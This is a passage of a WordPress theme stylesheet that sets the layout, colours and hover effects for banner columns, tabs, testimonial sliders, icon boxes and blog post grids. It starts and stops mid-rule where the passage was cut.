  line-height: 20px;
  width: 330px;
  margin-top: 10px;
  max-width: 100%;
}

.column-banner-spa.vc_column_container {
  padding-left: 15px;
  padding-right: 15px;
}

.column-banner-spa.vc_column_container .wpb_single_image {
  margin-left: -30px;
  margin-right: -30px;
}

.column-banner-spa.vc_column_container .wpb_single_image * {
  width: 100%;
}

.column-banner-spa.vc_column_container .wpb_single_image .vc_single_image-wrapper {
  position: relative;
  overflow: hidden;
}

.column-banner-spa.vc_column_container .wpb_single_image .vc_single_image-wrapper:before {
  content: "\62";
  font-family: optima;
  position: absolute;
  width: 40px;
  height: 40px;
  left: 50%;
  top: 50%;
  margin-top: 20px;
  margin-left: -20px;
  text-align: center;
  line-height: 40px;
  font-size: 20px;
  color: #fff;
  opacity: 0;
  transition: all .3s ease-in-out;
  z-index: 2;
}

.column-banner-spa.vc_column_container .wpb_single_image .vc_single_image-wrapper:after {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  transition: all .3s ease-in-out;
  background-color: rgba(0, 0, 0, 0.4);
}

.column-banner-spa.vc_column_container .wpb_single_image .vc_single_image-wrapper img {
  transition: opacity 500ms ease, transform 2s ease-in-out;
  -webkit-transition: opacity 500ms ease, -webkit-transform 2s ease-in-out;
}

.column-banner-spa.vc_column_container:hover .wpb_single_image .vc_single_image-wrapper:before {
  opacity: 1;
  margin-top: -20px;
}

.column-banner-spa.vc_column_container:hover .wpb_single_image .vc_single_image-wrapper:after {
  opacity: 1;
}

.column-banner-spa.vc_column_container:hover .wpb_single_image .vc_single_image-wrapper img {
  transform: scale(1.2) rotate(5deg);
  -ms-transform: scale(1.2) rotate(5deg);
  -webkit-transform: scale(1.2) rotate(5deg);
}

.column-banner-spa2.vc_column_container > .vc_column-inner > .wpb_wrapper {
  border: 1px solid rgba(169, 174, 189, 0.3);
  padding: 0 30px 20px;
  margin-bottom: 50px;
  transition: all .3s ease;
}

.column-banner-spa2.vc_column_container > .vc_column-inner > .wpb_wrapper .wpb_single_image {
  margin-left: -30px;
  margin-right: -30px;
}

.column-banner-spa2.vc_column_container > .vc_column-inner > .wpb_wrapper .wpb_single_image * {
  width: 100%;
}

.column-banner-spa2.vc_column_container > .vc_column-inner > .wpb_wrapper .wpb_single_image .vc_single_image-wrapper {
  position: relative;
  overflow: hidden;
}

.column-banner-spa2.vc_column_container > .vc_column-inner > .wpb_wrapper .wpb_single_image .vc_single_image-wrapper:before {
  content: "\62";
  font-family: optima;
  position: absolute;
  width: 40px;
  height: 40px;
  left: 50%;
  top: 50%;
  margin-top: 20px;
  margin-left: -20px;
  text-align: center;
  line-height: 40px;
  font-size: 20px;
  color: #fff;
  opacity: 0;
  transition: all .3s ease-in-out;
  z-index: 2;
}

.column-banner-spa2.vc_column_container > .vc_column-inner > .wpb_wrapper .wpb_single_image .vc_single_image-wrapper:after {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  transition: all .3s ease-in-out;
  background-color: rgba(0, 0, 0, 0.4);
}

.column-banner-spa2.vc_column_container > .vc_column-inner > .wpb_wrapper .wpb_single_image .vc_single_image-wrapper img {
  transition: opacity 500ms ease, transform 2s ease-in-out;
  -webkit-transition: opacity 500ms ease, -webkit-transform 2s ease-in-out;
}

.column-banner-spa2.vc_column_container > .vc_column-inner > .wpb_wrapper .la-headings {
  position: relative;
}

.column-banner-spa2.vc_column_container > .vc_column-inner > .wpb_wrapper .la-headings .badge-sale {
  position: absolute;
  width: 40px;
  height: 40px;
  background: #71c539;
  color: #fff;
  text-align: center;
  line-height: 40px;
  font-size: 12px;
  border-radius: 50%;
  right: 0;
  top: 0;
}

.column-banner-spa2.vc_column_container > .vc_column-inner > .wpb_wrapper .la-headings .subheading-tag p:first-child {
  font-size: 16px;
  margin-bottom: 5px;
  padding-top: 8px;
}

.column-banner-spa2.vc_column_container > .vc_column-inner > .wpb_wrapper .la-headings .subheading-tag p:last-child {
  margin-bottom: 0;
}

.column-banner-spa2.vc_column_container > .vc_column-inner > .wpb_wrapper .la-headings .subheading-tag a {
  font-size: 12px;
  text-transform: uppercase;
  color: #232324;
  margin-top: 10px;
  display: inline-block;
}

.column-banner-spa2.vc_column_container > .vc_column-inner > .wpb_wrapper:hover {
  -webkit-box-shadow: 0px 0px 54px 0px rgba(0, 0, 0, 0.13);
  box-shadow: 0px 0px 54px 0px rgba(0, 0, 0, 0.13);
}

.column-banner-spa2.vc_column_container > .vc_column-inner > .wpb_wrapper:hover .la-headings .subheading-tag a {
  text-decoration: underline;
}

.column-banner-spa2.vc_column_container > .vc_column-inner > .wpb_wrapper:hover .wpb_single_image .vc_single_image-wrapper:before {
  opacity: 1;
  margin-top: -20px;
}

.column-banner-spa2.vc_column_container > .vc_column-inner > .wpb_wrapper:hover .wpb_single_image .vc_single_image-wrapper:after {
  opacity: 1;
}

.column-banner-spa2.vc_column_container > .vc_column-inner > .wpb_wrapper:hover .wpb_single_image .vc_single_image-wrapper img {
  transform: scale(1.2) rotate(5deg);
  -ms-transform: scale(1.2) rotate(5deg);
  -webkit-transform: scale(1.2) rotate(5deg);
}

.vc_tta-panel-body {
  -webkit-transition: padding .2s ease-in-out;
  transition: padding .2s ease-in-out;
}

.vc_tta-container[class*="vc_tta-la-"] {
  margin-bottom: 0;
}

.vc_tta-container > h2 {
  font-size: 24px;
  font-weight: normal;
  display: none;
  position: absolute;
  margin: 0;
}

.vc_tta-container.vc_tta-la-2 > h2 {
  font-size: 18px;
  line-height: 24px;
}

.vc_tta-container.vc_tta-alignment-right > h2 {
  display: block;
}

.vc_tta-container.vc_tta-alignment-left > h2 {
  display: block;
  right: 15px;
}

.vc_tta[class*="tabs-la-"] .vc_tta-tabs-list {
  list-style: none;
  margin: 20px 0;
  padding: 0;
}

.vc_tta[class*="tabs-la-"] .vc_tta-tabs-list li {
  display: inline-block;
  margin: 0 10px;
  padding: 3px 10px 0;
}

.vc_tta[class*="tabs-la-"] .vc_tta-tabs-list li:first-child {
  margin-left: 0;
}

.vc_tta[class*="tabs-la-"] .vc_tta-tabs-list li:last-child {
  margin-right: 0;
}

.vc_tta[class*="tabs-la-"] .vc_tta-tabs-list li a {
  position: relative;
  color: inherit;
  display: block;
}

.vc_tta[class*="tabs-la-"] .vc_tta-tabs-list li.vc_active {
  color: #526df9;
}

.vc_tta[class*="tabs-la-"].vc_tta-o-no-fill .vc_tta-panel .vc_tta-panel-body {
  padding-left: 15px;
  padding-right: 15px;
  margin-left: -15px;
  margin-right: -15px;
}

.vc_tta[class*="tabs-la-"] .vc_tta-panel .vc_tta-panel-body {
  visibility: hidden;
  opacity: 0;
  height: 0;
  overflow: hidden;
}

.vc_tta[class*="tabs-la-"] .vc_active .vc_tta-panel-body {
  visibility: visible;
  overflow: visible;
  opacity: 1;
  height: auto !important;
  animation: in-bottom50 450ms ease 0ms 1 forwards;
  -webkit-animation: in-bottom50 450ms ease 0ms 1 forwards;
}

.vc_tta.tabs-la-2 .vc_tta-tabs-list {
  margin: 0 auto;
  padding: 0;
  width: 100%;
  max-width: 1170px;
  display: table;
}

.vc_tta.tabs-la-2 .vc_tta-tabs-list li {
  padding: 0;
  margin: 0;
  display: table-cell;
}

.vc_tta.tabs-la-2 .vc_tta-tabs-list li a {
  display: inline-block;
  padding: 30px;
  text-transform: uppercase;
  font-size: 14px;
}

.vc_tta.tabs-la-2 .vc_tta-tabs-list li .vc_tta-icon {
  font-size: 24px;
  margin-bottom: 10px;
}

.vc_tta.tabs-la-2 .vc_tta-tabs-list li .vc_tta-title-text,
.vc_tta.tabs-la-2 .vc_tta-tabs-list li .vc_tta-icon {
  display: block;
  line-height: normal;
}

.vc_tta.tabs-la-2 .vc_tta-tabs-list li:hover > a, .vc_tta.tabs-la-2 .vc_tta-tabs-list li.vc_active > a {
  background-color: #526df9;
  color: #fff;
}

.vc_tta.tabs-la-2 .vc_tta-panel-heading {
  overflow: hidden;
}

.vc_tta.tabs-la-2 .vc_tta-panel-heading .vc_tta-panel-title {
  text-transform: uppercase;
}

.vc_tta.tabs-la-2 .vc_tta-panel-heading .vc_tta-panel-title .vc_tta-title-text {
  margin: 0 10px;
}

.vc_tta.tabs-la-3 .vc_tta-tabs-list {
  margin-bottom: 40px;
}

.vc_tta.tabs-la-3 .vc_tta-tabs-list li {
  padding: 0;
  margin: 0;
}

.vc_tta.tabs-la-3 .vc_tta-tabs-list li a {
  color: #b5b7c4;
  font-size: 14px;
  padding: 12px 30px;
  letter-spacing: 1px;
  border: 1px solid transparent;
  margin-left: -1px;
}

.vc_tta.tabs-la-3 .vc_tta-tabs-list li:hover a, .vc_tta.tabs-la-3 .vc_tta-tabs-list li.vc_active a {
  border-color: #b5b7c4;
  color: #232324;
}

.vc_tta-container .elm-ajax-container-wrapper {
  display: none;
}

.vc_tta-container .vc_active .elm-ajax-container-wrapper {
  display: block;
}

/**
  VERTICAL TOUR
*/
.vc_tta[class*="tour-"].vc_tta-controls-size-md .vc_tta-tabs-container {
  -ms-flex-preferred-size: 28%;
  -webkit-flex-basis: 28%;
  flex-basis: 28%;
}

.vc_tta[class*="tour-"] .vc_tta-panel-body {
  padding: 15px 30px;
}

.vc_tta[class*="tour-"] .vc_tta-panel:not(.vc_active) .vc_tta-panel-body {
  display: none;
  min-height: 10px;
}

.vc_tta[class*="tour-"] .vc_tta-tabs-list {
  margin: 0;
  padding: 0;
}

.vc_tta[class*="tour-"] .vc_tta-tabs-list li {
  background-color: #e0e0e0;
}

.vc_tta[class*="tour-"] .vc_tta-tabs-list li a {
  display: block;
  color: inherit;
  padding: 10px;
}

.vc_tta[class*="tour-"] .vc_tta-tabs-list li:hover, .vc_tta[class*="tour-"] .vc_tta-tabs-list li.vc_active {
  background-color: #526df9;
  color: #fff;
}

.vc_tta.tour-la-business .vc_tta-tabs-container {
  background-color: #e0e0e0;
}

.vc_tta.tour-la-business .vc_tta-tabs-list li {
  background-color: #e0e0e0;
  color: #9d9d9d;
}

.vc_tta.tour-la-business .vc_tta-tabs-list li a {
  font-size: 40px;
  font-weight: bold;
  line-height: normal;
  padding: 10% 30px;
}

.inner-row-business > .vc_col-sm-9 {
  max-width: 800px;
}

.inner-row-business > .vc_col-sm-3 {
  padding-left: 50px;
}

.inner-row-business > .vc_col-sm-3 .vc_column-inner {
  background-position: 0 0;
  position: absolute;
  height: 100%;
  width: 400px;
  bottom: 0;
}

.la-testimonials {
  max-width: 1690px;
  margin-left: auto;
  margin-right: auto;
}

.testimonial-loop.la-slick-slider .slick-dots {
  margin-top: 20px;
}

.testimonial-loop.la-slick-slider .slick-dots button {
  width: 12px;
  height: 12px;
}

.testimonial-loop .item--title {
  font-size: 12px;
  text-transform: uppercase;
  color: #343538;
  margin-bottom: 10px;
}

.testimonial-loop.loop-style-1 .item-inner {
  background: #fff;
  padding: 40px 30px;
  margin: 30px 0;
  -webkit-box-shadow: 0px 0px 40px 0px rgba(41, 44, 58, 0.06);
  box-shadow: 0px 0px 40px 0px rgba(41, 44, 58, 0.06);
}

.testimonial-loop.loop-style-1 .item--role {
  display: none;
}

.testimonial-loop.loop-style-1 .item--info {
  margin-bottom: 25px;
}

.testimonial-loop.loop-style-1 .item--excerpt {
  font-style: italic;
  color: #232324;
}

.testimonial-loop.loop-style-1 .item--excerpt:after {
  content: "";
  display: block;
  width: 40px;
  border-bottom: 2px solid #d3d3d3;
  padding-top: 30px;
  margin-bottom: 25px;
}

.testimonial-loop.loop-style-1 .star-rating {
  display: block;
}

.testimonial-loop.loop-style-1 .star-rating span {
  color: #ffba4a;
}

.testimonial-loop.loop-style-1 .item--image {
  width: 60px;
  height: 60px;
  overflow: hidden;
  position: absolute;
  bottom: -30px;
}

.testimonial-loop.loop-style-2 .testimonial-item {
  text-align: center;
}

.testimonial-loop.loop-style-2 .item--rating {
  display: none;
}

.testimonial-loop.loop-style-2 .item--image {
  margin: 30px auto;
  width: 70px;
  height: 70px;
  overflow: hidden;
}

.testimonial-loop.loop-style-2 .item--title {
  font-size: 12px;
  color: #fff;
  text-transform: uppercase;
  margin-bottom: 10px;
  margin-top: 0;
}

.testimonial-loop.loop-style-2 .item--role {
  margin-bottom: 10px;
  font-size: 12px;
  color: #8a8c98;
}

.testimonial-loop.loop-style-2 .item--excerpt {
  color: #ffffff;
  font-style: italic;
  font-size: 24px;
  line-height: 1.5;
  padding-top: 5px;
}

.testimonial-loop.loop-style-2 .item--excerpt:before {
  content: "";
  display: block;
  border-style: solid;
  border-width: 7px 7px 0 7px;
  border-color: #526df9 transparent transparent transparent;
  width: 0;
  height: 0;
  margin: 0 auto 15px;
}

.testimonial-loop.loop-style-2 .slick-dots li {
  margin: 0 5px;
}

.testimonial-loop.loop-style-2 .slick-dots li:not(.slick-active) button {
  background-color: #fff;
}

.testimonial-loop.loop-style-2 .slick-dots button {
  width: 10px;
  height: 10px;
}

.testimonial-loop.loop-style-3 .testimonial-item {
  text-align: center;
}

.testimonial-loop.loop-style-3 .item--excerpt {
  color: #232324;
  font-style: italic;
  font-size: 24px;
  line-height: 1.5;
}

.testimonial-loop.loop-style-3 .item--excerpt:before {
  content: "\6a";
  font-family: "optima";
  display: block;
  font-size: 50px;
  line-height: 30px;
  padding-top: 10px;
  margin-bottom: 25px;
  margin-top: 30px;
  color: #526df9;
}

.testimonial-loop.loop-style-3 .item--excerpt:after {
  content: "";
  border-left: 1px solid #dedede;
  width: 0;
  height: 30px;
  display: block;
  margin: 30px auto 0;
}

.testimonial-loop.loop-style-3.loaded-thumb .item--info {
  display: none;
}

.testimonial-loop.loop-style-4 .testimonial-item {
  text-align: center;
}

.testimonial-loop.loop-style-4 .item--excerpt {
  color: #232324;
  font-style: italic;
  font-size: 18px;
}

.testimonial-loop.loop-style-4 .item--excerpt:after {
  content: "";
  border-top: 2px solid #dedede;
  width: 40px;
  display: block;
  margin: 20px auto 30px;
}

.testimonial-loop.loop-style-4 .item--role {
  display: none;
}

.testimonial-loop.loop-style-4 .item--rating .star-rating {
  display: block;
}

.testimonial-loop.loop-style-4 .item--rating .star-rating span {
  color: #ffba4a;
}

.testimonial-loop.loop-style-4 .item--info {
  width: 240px;
  margin: 25px auto 0;
  text-align: left;
}

.testimonial-loop.loop-style-4 .item--image {
  width: 60px;
  height: 60px;
  overflow: hidden;
  float: left;
  margin-right: 20px;
}

.testimonial-loop.loop-style-4 .item--title {
  font-size: 12px;
  text-transform: uppercase;
  margin-bottom: 10px;
  margin-top: 0;
  padding-top: 10px;
}

.testimonial-loop.loop-style-5 .item-inner {
  background-color: #fff;
  border-style: solid;
  border-width: 1px;
  border-color: rgba(169, 174, 189, 0.3);
  border-radius: 5px;
  -webkit-border-radius: 5px;
  padding: 6%;
}

.testimonial-loop.loop-style-5 .item--excerpt {
  color: #232324;
  font-style: italic;
  font-size: 18px;
}

.testimonial-loop.loop-style-5 .item--info {
  padding-top: 20px;
}

.testimonial-loop.loop-style-5 .item--title {
  font-size: 12px;
  margin: 0;
  float: left;
  text-transform: uppercase;
  line-height: 1;
  padding-left: 15px;
  position: relative;
}

.testimonial-loop.loop-style-5 .item--title:before {
  content: "";
  border-right: 10px solid transparent;
  border-bottom: 10px solid;
  height: 0;
  position: absolute;
  left: 0;
}

.testimonial-loop.loop-style-5 .item--rating {
  float: right;
}

.testimonial-loop.loop-style-5 .item--rating .star-rating {
  display: block;
  font-size: 16px;
  width: 95px;
}

.testimonial-loop.loop-style-5 .item--rating .star-rating span {
  color: #ffba4a;
}

.testimonial-loop.loop-style-6 .item-inner {
  margin-bottom: 90px;
}

.testimonial-loop.loop-style-6 .item--image {
  float: right;
  width: 32%;
  padding-right: 30px;
}

.testimonial-loop.loop-style-6 .item--image img {
  border-radius: 18px 2px 18px 2px;
  -webkit-border-radius: 18px 2px 18px 2px;
}

.testimonial-loop.loop-style-6 .item--info {
  float: right;
  width: 68%;
  background: #ffffff;
  padding: 30px 60px;
  color: #343538;
  position: relative;
  border-radius: 8px;
  -webkit-border-radius: 8px;
}

.testimonial-loop.loop-style-6 .item--info:before {
  content: "";
  border-right: 60px solid transparent;
  position: absolute;
  bottom: -50px;
  border-top: 60px solid #fff;
  left: 0;
}

.testimonial-loop.loop-style-6 .item--excerpt {
  font-size: 18px;
  font-style: italic;
  position: relative;
}

.testimonial-loop.loop-style-6 .item--excerpt:before {
  content: "\6a";
  font-family: "optima";
  font-size: 30px;
  position: absolute;
  left: -45px;
  width: 30px;
  text-align: center;
  top: 0;
  line-height: 40px;
  color: #526df9;
}

.testimonial-loop.loop-style-6 .item--title-role {
  display: inline-block;
  padding-bottom: 5px;
}

.testimonial-loop.loop-style-6 .item--title-role:before {
  content: "";
  display: block;
  border-top: 1px solid #dbdce0;
  margin: 25px 0 10px;
}

.testimonial-loop.loop-style-6 .item--rating {
  display: none;
}

.testimonial-loop.loop-style-6 .item--title,
.testimonial-loop.loop-style-6 .item--role {
  font-size: 12px;
  text-transform: uppercase;
  color: inherit;
  display: inline-block;
  margin: 0;
}

.testimonial-loop.loop-style-6 .item--role:before {
  content: "\f111";
  font-family: FontAwesome;
  font-size: 6px;
  vertical-align: middle;
  display: inline-block;
  margin: 0 5px;
}

.testimonial-loop.loop-style-6 .grid-item:nth-child(2n) .item--info {
  float: left;
}

.testimonial-loop.loop-style-6 .grid-item:nth-child(2n) .item--info:before {
  left: auto;
  right: 0;
  border-left: 60px solid transparent;
  border-right-width: 0;
}

.testimonial-loop.loop-style-6 .grid-item:nth-child(2n) .item--image {
  padding-right: 0;
  padding-left: 30px;
}

.testimonial-loop.loop-style-7 .item-inner {
  margin-bottom: 65px;
}

.testimonial-loop.loop-style-7 .item--image {
  width: 60px;
  height: 60px;
  position: absolute;
  left: 0;
  top: 10px;
}

.testimonial-loop.loop-style-7 .item--info {
  padding-left: 100px;
}

.testimonial-loop.loop-style-7 .item--excerpt {
  color: #343538;
  font-size: 18px;
  font-style: italic;
  margin-bottom: 10px;
}

.testimonial-loop.loop-style-7 .item--rating {
  display: none;
}

.testimonial-loop.loop-style-7 .item--title,
.testimonial-loop.loop-style-7 .item--role {
  margin: 0;
  display: inline-block;
  font-size: 12px;
  color: #526df9;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-weight: bold;
}

.testimonial-loop.loop-style-7 .item--role:before {
  content: "\f111";
  font-family: FontAwesome;
  font-size: 5px;
  vertical-align: middle;
  display: inline-block;
  margin: 0 5px;
  font-weight: normal;
}

.testimonial-loop.loop-style-8 .item--image {
  width: 100px;
  height: 100px;
  position: absolute;
  left: 0;
  top: 10px;
}

.testimonial-loop.loop-style-8 .item--info {
  padding-left: 130px;
}

.testimonial-loop.loop-style-8 .item--excerpt {
  color: #fff;
  font-size: 18px;
  font-style: italic;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  padding-bottom: 30px;
  margin-bottom: 5px;
}

.testimonial-loop.loop-style-8 .item--rating {
  display: none;
}

.testimonial-loop.loop-style-8 .item--title,
.testimonial-loop.loop-style-8 .item--role {
  margin: 0;
  display: inline-block;
  font-size: 12px;
  color: #fff;
  text-transform: uppercase;
  letter-spacing: 3px;
  font-weight: bold;
}

.testimonial-loop.loop-style-8 .item--role:before {
  content: "\f111";
  font-family: FontAwesome;
  font-size: 5px;
  vertical-align: middle;
  display: inline-block;
  margin: 0 5px;
  font-weight: normal;
}

.testimonial-loop.loop-style-9 .item--info {
  text-align: center;
  color: #fff;
}

.testimonial-loop.loop-style-9 .item--rating,
.testimonial-loop.loop-style-9 .item--image {
  display: none;
}

.testimonial-loop.loop-style-9 .item--excerpt {
  font-size: 30px;
  font-weight: 300;
  line-height: 1.35;
  margin-bottom: 35px;
}

.testimonial-loop.loop-style-9 .item--title {
  color: inherit;
  font-size: 18px;
  text-transform: none;
  margin-bottom: 0;
}

.testimonial-loop.loop-style-9 .item--role {
  font-size: 90%;
  font-style: italic;
}

.testimonial-loop.loop-style-10 {
  margin-left: -10px;
  margin-right: -10px;
}

.testimonial-loop.loop-style-10 .grid-item {
  padding-left: 10px;
  padding-right: 10px;
}

.testimonial-loop.loop-style-10 .item-inner {
  background-color: #fff;
  padding: 40px 20px 40px 100px;
}

.testimonial-loop.loop-style-10 .item--image {
  width: 60px;
  height: 60px;
  overflow: hidden;
  position: absolute;
  left: 20px;
  top: 50%;
  margin-top: -30px;
}

.testimonial-loop.loop-style-10 .item--role {
  display: none;
}

.testimonial-loop.loop-style-10 .star-rating {
  display: block;
}

.testimonial-loop.loop-style-10 .item--excerpt {
  font-size: 16px;
  font-weight: 300;
  color: #232324;
}

.testimonial-loop.loop-style-10 .item--title {
  margin: 15px 0 5px;
}

.testimonial-loop.loop-style-11 .item-inner {
  background: #fff;
  padding: 40px;
}

.testimonial-loop.loop-style-11 .item--info {
  position: relative;
}

.testimonial-loop.loop-style-11 .item--info:before {
  content: "\7a";
  font-family: "optima";
  color: #526df9;
  font-size: 40px;
  position: absolute;
  top: -10px;
  line-height: 1;
  z-index: 0;
}

.testimonial-loop.loop-style-11 .item--excerpt {
  position: relative;
  z-index: 2;
  margin-bottom: 25px;
}

.testimonial-loop.loop-style-11 .item--title {
  font-weight: bold;
  margin-bottom: 0;
}

.testimonial-loop.loop-style-11 .item--role {
  font-style: italic;
  line-height: normal;
}

.testimonial-loop.loop-style-11 .item--title-role:before {
  content: "";
  display: block;
  width: 50px;
  border-top: 2px solid #526df9;
  padding-bottom: 12px;
}

.testimonial-loop.loop-style-3 .testimonial-item .item--rating,
.testimonial-3-nav .item--rating {
  display: none;
}

.testimonial-loop.loop-style-3 .testimonial-item .item--info,
.testimonial-3-nav .item--info {
  margin: 25px auto 0;
  text-align: left;
}

.testimonial-loop.loop-style-3 .testimonial-item .inner--info2,
.testimonial-3-nav .inner--info2 {
  margin: 0 auto;
  display: block;
  width: 100%;
  max-width: 240px;
}

.testimonial-loop.loop-style-3 .testimonial-item .item--image,
.testimonial-3-nav .item--image {
  width: 60px;
  height: 60px;
  overflow: hidden;
  float: left;
  margin-right: 20px;
}

.testimonial-loop.loop-style-3 .testimonial-item .item--title,
.testimonial-3-nav .item--title {
  font-size: 12px;
  text-transform: uppercase;
  margin-bottom: 5px;
  margin-top: 0;
  padding-top: 10px;
}

.testimonial-loop.loop-style-3 .testimonial-item .item--role,
.testimonial-3-nav .item--role {
  font-size: 14px;
  color: #232324;
  font-style: italic;
  line-height: normal;
}

.testimonial-3-nav .item--info {
  margin-top: 0;
}

.testimonial-3-nav .item--info:not(.slick-current) {
  opacity: 0.4;
}

.la-sc-icon-boxes .icon-heading {
  margin: 0;
}

.la-sc-icon-boxes .box-description {
  padding-top: 5px;
}

.la-sc-icon-boxes .box-icon {
  display: inline-block;
}

.la-sc-icon-boxes .box-icon img {
  vertical-align: top;
}

.la-sc-icon-boxes .box-icon-style-simple span {
  color: #526df9;
}

.la-sc-icon-boxes .box-icon-style-square span,
.la-sc-icon-boxes .box-icon-style-circle span,
.la-sc-icon-boxes .box-icon-style-round span {
  color: #fff;
  background-color: #526df9;
}

.la-sc-icon-boxes .box-icon-style-round {
  border-radius: 4px;
  -webkit-border-radius: 4px;
}

.la-sc-icon-boxes .wrap-icon .box-icon {
  display: inline-block;
  vertical-align: middle;
  overflow: hidden;
}

.la-sc-icon-boxes .wrap-icon .box-icon span {
  display: inline-block;
  line-height: 30px;
  font-size: 30px;
  width: 30px;
  height: 30px;
}

.la-sc-icon-boxes .wrap-icon .box-icon span i {
  display: block;
}

.la-sc-icon-boxes .box-heading-top .box-heading,
.la-sc-icon-boxes .box-heading-top .box-icon-heading {
  display: table-cell;
  vertical-align: middle;
}

.la-sc-icon-boxes .box-icon-left,
.la-sc-icon-boxes .box-icon-right {
  display: table-cell;
  line-height: 0;
}

.la-sc-icon-boxes.icon-pos-left .box-contents, .la-sc-icon-boxes.icon-pos-right .box-contents {
  display: table-cell;
  vertical-align: top;
}

.la-sc-icon-boxes.icon-pos-left .box-description, .la-sc-icon-boxes.icon-pos-right .box-description {
  margin-top: 10px;
}

.la-sc-icon-boxes.icon-pos-default .box-icon-heading,
.la-sc-icon-boxes .box-icon-left {
  padding-right: 30px;
}

.la-sc-icon-boxes.icon-pos-heading-right .box-icon-heading,
.la-sc-icon-boxes .box-icon-right {
  padding-left: 30px;
}

.la-sc-icon-boxes.icon-pos-top .icon-heading {
  margin-top: 15px;
}

.la-sc-icon-boxes.list-icon {
  margin-bottom: 10px;
}

.la-sc-icon-boxes.list-icon .box-icon-heading {
  padding-right: 15px;
}

.la-sc-icon-boxes.list-icon .icon-heading {
  color: inherit;
  font-family: inherit;
}

.hover-box-icon .la-sc-icon-boxes {
  margin-left: -15px;
  margin-right: -15px;
  margin-bottom: 0;
  padding: 75px 50px 80px 50px;
  border-bottom: 3px solid transparent;
}

.hover-box-icon .la-sc-icon-boxes .box-icon-left {
  padding-right: 40px;
}

.hover-box-icon .la-sc-icon-boxes img {
  filter: grayscale(100%);
  -webkit-filter: grayscale(100%);
}

.hover-box-icon .la-sc-icon-boxes a {
  color: inherit;
  font-size: 12px;
  margin-top: 35px;
  letter-spacing: 1px;
  font-weight: bold;
  display: inline-block;
  border-top: 1px solid rgba(103, 108, 127, 0.2);
  padding-top: 3px;
}

.hover-box-icon .la-sc-icon-boxes:hover {
  background: #fff;
  border-bottom-color: #526df9;
  -webkit-box-shadow: 0px 0px 68px 0px rgba(132, 127, 165, 0.32);
  box-shadow: 0px 0px 68px 0px rgba(132, 127, 165, 0.32);
}

.hover-box-icon .la-sc-icon-boxes:hover a {
  color: #232324;
}

.hover-box-icon .la-sc-icon-boxes:hover a:hover {
  color: #526df9;
}

.hover-box-icon .la-sc-icon-boxes:hover img {
  filter: grayscale(0);
  -webkit-filter: grayscale(0);
}

.hover-box-icon2 .la-sc-icon-boxes {
  margin-bottom: 0;
  padding: 65px 40px 70px 40px;
}

.hover-box-icon2 .la-sc-icon-boxes .box-icon-left {
  padding-right: 40px;
}

.hover-box-icon2 .la-sc-icon-boxes .icon-heading {
  text-transform: uppercase;
  padding-top: 10px;
}

@media (max-width: 1500px) {
  .hover-box-icon2 .la-sc-icon-boxes {
    padding: 50px 30px 50px 25px;
  }
  .hover-box-icon2 .la-sc-icon-boxes .box-icon-left {
    padding-right: 20px;
  }
  .hover-box-icon2 .la-sc-icon-boxes .wrap-icon .box-icon span {
    width: 60px !important;
    height: 60px !important;
  }
  .hover-box-icon2 .la-sc-icon-boxes .icon-heading {
    padding-top: 5px;
  }
}

.la-sc-icon-boxes.box-with-narrow {
  position: relative;
}

.la-sc-icon-boxes.box-with-narrow:after {
  content: "\69";
  font-family: optima;
  border: 1px solid;
  border-radius: 50%;
  position: absolute;
  top: 20px;
  right: -35px;
  width: 40px;
  height: 40px;
  line-height: 38px;
  font-size: 20px;
  color: #cfced0;
  font-weight: 300;
}

.la-sc-icon-boxes.box-with-narrow1 .box-icon-top {
  position: relative;
}

.la-sc-icon-boxes.box-with-narrow1 .box-icon-top:after {
  content: "\72";
  font-family: optima;
  position: absolute;
  top: 50%;
  right: -30px;
  width: 40px;
  height: 40px;
  line-height: 40px;
  font-size: 40px;
  color: #fff;
  margin-top: -20px;
}

.list-icon-check ul {
  list-style: none;
  padding-left: 0;
}

.list-icon-check ul > li {
  margin-bottom: 10px;
}

.list-icon-check ul > li:before {
  content: "\f00c";
  font-family: FontAwesome;
  font-size: 12px;
  padding-right: 15px;
}

.la-custom-icon-box {
  max-width: 370px;
  margin: 0 auto;
  text-align: center;
  padding-top: 20px;
}

.la-custom-icon-box:hover .icon-box {
  background-color: #526df9;
  color: #fff;
}

.la-custom-icon-box .icon-box {
  background-color: #f7f7f7;
  color: #526df9;
  font-size: 160px;
  border-radius: 20px;
  -webkit-border-radius: 20px;
  width: 100%;
  height: 0;
  padding-bottom: 90%;
  position: relative;
  margin-bottom: 40px;
}

.la-custom-icon-box .icon-box i {
  display: block;
}

.la-custom-icon-box h5 {
  font-size: 16px;
  font-weight: 300;
  letter-spacing: 1px;
  margin: 0;
}

.la-sc-icon-boxes.icon-box-small-padding .box-icon-left {
  padding-right: 25px;
}

.list-vc-icon-inline .vc_icon_element {
  margin: 0 5px;
  display: inline-block;
  font-size: 16px;
}

.list-vc-icon-inline .vc_icon_element .vc_icon_element-inner {
  width: 1.2em;
  height: 1.2em;
  display: inline-block;
}

.btn.btn-icon-readmore {
  background: transparent;
  border-width: 1px 0 0;
  color: rgba(255, 255, 255, 0.5);
  padding: 0;
  border-color: rgba(255, 255, 255, 0.5);
  font-size: 12px;
  margin-top: 10px;
}

.btn.btn-icon-readmore:hover {
  color: #fff;
  border-color: #526df9;
}

.iconbox-with-link-readmore .box-description a {
  font-size: 12px;
  text-transform: uppercase;
  font-family: "Montserrat", sans-serif;
  color: #343538;
  display: inline-block;
  border-top: 1px solid rgba(169, 174, 189, 0.3);
  margin-top: 8px;
}

.showposts-loop .entry-title {
  margin-bottom: 8px;
}

.showposts-loop .entry-meta {
  margin-bottom: 8px;
}

.showposts-loop .entry-excerpt {
  line-height: 1.875;
}

.showposts-loop .entry-meta-footer {
  padding: 30px 0 0;
  border: none;
  margin: 0;
}

.showposts-loop .link-readmore {
  color: #232324;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 500;
  display: inline-block;
  border-top: 1px solid;
  margin-top: 3px;
  line-height: 24px;
}

.showposts-loop .link-readmore:hover {
  color: #526df9;
}

.showposts-loop .hide-excerpt .entry-meta {
  margin-bottom: 0;
}

.showposts-loop .hide-excerpt .entry-meta .pull-right {
  float: left !important;
  clear: both;
  margin-top: 5px;
}

.showposts-loop.blog-grid_1.lg-grid-2-items .item-inner {
  margin-bottom: 80px;
}

.showposts-loop.blog-grid_1.lg-grid-1-items .item-inner {
